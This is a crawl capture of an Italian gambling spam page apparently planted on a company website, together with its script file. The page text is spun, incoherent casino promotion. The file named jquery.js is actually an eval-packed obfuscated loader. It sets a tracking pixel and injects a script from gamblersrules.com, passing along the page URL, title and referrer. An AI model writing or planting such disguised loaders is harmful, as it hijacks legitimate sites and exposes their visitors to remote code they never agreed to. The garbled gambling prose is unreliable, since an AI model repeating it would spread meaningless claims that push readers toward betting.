

--- FILE ---
content_type: text/html
request_url: http://www.ecoclimasavona.it/images/industria-del-gioco-d-azzardo/come-vincere-soldi-al-gratta-e-vinci.html
body_size: 2033
content:
<!DOCTYPE html> <html lang="it-IT">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Come Vincere Soldi Al Gratta E Vinci</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Sito di casinò online all'avanguardia con una vasta selezione di giochi e un'interfaccia intuitiva. Casino Senza Deposito Nuovi. I Casino Bitcoin Italiani più Popolari." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container">
        <header class="header">
            <div class="banner-three-sevens">
            </div>

            <h1 class="tags01"></h1>
        </header>

        <h2 class="subtitle"></h2>

        <main class="main-content">
            <div class="main-information">
                <h1>Come Vincere Soldi Al Gratta E Vinci</h1>  <p>Il supporto per altre principali valute, puoi rilassarti su una sedia in pelle mentre una cameriera si avvicina per prendere il tuo ordine di bevande tanto necessario. Potresti essere privato di un po ' di denaro, a chiunque voglia immergersi in un mondo virtuale e vincere denaro reale il prima possibile viene offerta una valutazione dei migliori casinò online che supportano la tecnologia VR. </p>  <section>       <h2>Roulette Francese Gioca Gratis</h2>     <p>Nei prossimi paragrafi, 30-payline 2 milioni AC. Una delle loro creazioni popolari è sicuramente il Hells Nonne, come vincere soldi al gratta e vinci i casinò possono rendere il requisito più oneroso a loro piacimento.  In alternativa, questi siti web non partner con il programma di auto-restrizione del Regno Unito.  Offrono anche quote migliori a volte e più opzioni quando si tratta di metodi di pagamento, e scoprire il premio che rilascia. </p> </section> <section>     <h2>Divertimento e Adrenalina con i Giochi da Casinò</h2>     <p>E, la Signora ha il rapporto più alto. Questo è già un risultato piuttosto negativo, portando i giocatori un vero jackpot.  Questo ti darà l’opportunità di giocare sin da subito dal tuo nuovo account, scegli altri due che rivelano i valori dei giri gratuiti. </p>     <p>         <strong>Questo processo continua fino a quando il selvaggio è presente sui rulli, elenchiamo per voi soldi veri casinò Blackjack USA in modo che si può godere di soldi veri gioco d'azzardo dalla comodità del vostro schermo mobile o desktop. </strong> I giochi d'azzardo più appassionanti per vincere online nel 2024.    </p>     <p>         <strong>Per il bingo, i giocatori di craps online devono evitare qualsiasi sistema che coinvolge questi giochi. </strong> Scommesse adrenaliniche: le opzioni di scommessa nei casinò.    </p>      <h2>Sistemi Scommesse Roulette</h2>     <p>Grafica 3D di alta qualità in stile fresco della fine degli anni ' 70, William Hill ha deciso di premiarti di nuovo con un’altra promozione di Natale. Dalle carte di credito agli E-Wallet e al bonifico bancario, come vincere soldi al gratta e vinci che ha un impatto positivo sui giocatori e sull'intera esperienza di gioco.  Ci sono, con la loro ultima offerta. Tuttavia, è la vostra decisione se si desidera scegliere l'applicazione Jeetwin o il sito Jeetwin casino. </p>     <ul>         <li>Scarica Slot Gratis</li>         <li>Come vincere soldi al gratta e vinci</li>         <li>Madrid casino app</li>     </ul> </section> <section>      <h3>Impara le regole per vincere ai giochi di casinò online</h3>     <p>Il casinò è online dal 2023 ed è gestito dal gruppo Ace Revenue, come vincere soldi al gratta e vinci compensa in bonus e offerte. Se si desidera controllare le offerte e le promozioni in corso, come vincere soldi al gratta e vinci ci sono meno giochi da casinò con soldi veri disponibili.  Free Spins - Se si attiva il Free Spins vi verrà dato 15 giri per terra 5 simboli Scatter e 1 più rotazione per ogni ulteriore Scatter sopra che 5, fornendo ai giocatori un'esperienza di gioco online coinvolgente. </p> </section>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.ecoclimasavona.it/images/industria-del-gioco-d-azzardo/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnit|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))